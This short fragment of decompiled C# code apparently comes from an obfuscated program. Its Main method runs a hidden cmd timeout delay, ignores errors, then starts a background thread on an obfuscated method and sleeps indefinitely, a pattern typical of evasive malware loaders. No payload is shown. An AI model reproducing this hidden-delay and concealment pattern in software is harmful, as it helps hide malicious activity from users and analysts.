 78
79 // Token: 0x06000014 RID: 20 RVA: 0x000023A4 File Offset: 0x000005A4
80 static void Main()
81 {
82 try
83 {
84 Process.Start(new ProcessStartInfo
85 {
86 FileName = "cmd",
87 Arguments = "/c timeout 21 & exit",
88 WindowStyle = ProcessWindowStyle.Hidden,
89 UseShellExecute = false,
90 CreateNoWindow = true
91 }).WaitForExit(25000);
92 }
93 catch
94 {
95 }
96 Thread thread = new Thread(new ThreadStart(Class0.Class1.class1_0.method_0));
97 thread.SetApartmentState(ApartmentState.MTA);
98 thread.IsBackground = true;
99 thread.Start();
100 Thread.Sleep(-1);
101 }